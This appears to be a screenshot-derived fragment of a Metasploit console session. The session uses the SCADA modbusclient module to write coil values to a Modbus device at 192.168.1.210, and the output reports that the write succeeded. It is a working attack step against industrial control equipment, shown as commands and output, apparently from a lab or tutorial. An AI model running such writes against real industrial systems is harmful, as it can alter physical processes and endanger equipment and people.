 msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_COILS
action => WRITE_COILS
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.1.210
[*] 192.168.1.210:502 - Sending WRITE COILS...
[+] 192.168.1.210:502 - Values 0000000000 successfully written from coil address 8192
[*] Auxiliary module execution completed